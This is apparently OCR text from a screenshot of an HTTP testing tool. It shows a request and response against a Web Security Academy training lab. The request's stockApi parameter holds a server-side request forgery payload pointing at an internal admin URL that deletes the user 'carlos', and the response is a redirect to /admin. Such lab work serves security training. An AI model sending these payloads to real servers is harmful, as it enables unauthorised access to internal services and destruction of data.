 发送请求 强制 HTTPS 历史 跟随重定向 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /product/stock HTTP/1.1
2 Host ? : 0adc007e04ea24d9a0ee5104009e00b2.web-security-academy.net
3 Connection: keep-alive
4 Content-Length auto : 96
5 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 sec-ch-ua-platform: "Windows"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0adc007e04ea24d9a0ee5104009e00b2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0adc007e04ea24d9a0ee5104009e00b2.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: session=nNc8Xf2vN9oMccLrWhKXW3WZSh1X5kFS
19
20 stockApi=http://192.168.0.238:8080/admin/delete?username=carlos
Responses https 0bytes / 0ms 美化 详情
1 HTTP/1.1 302 Found
总耗时:10010ms; URL:https://0ad
c007e04ea24d9a0ee51...
2 Location: http://192.168.0.238:8080/admin
3 Content-Encoding: gzip
4 Connection: close
5 X-Frame-Options: SAMEORIGIN
6
7